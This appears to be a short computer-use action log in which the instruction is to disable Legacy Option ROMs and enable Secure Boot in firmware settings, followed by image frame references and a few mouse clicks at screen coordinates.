
Turn off Enable Legacy Option ROMs, then set Secure Boot to Enabled and apply
left_click(209, 163)

left_click(475, 112)
left_click(135, 303)

left_click(1313, 868)
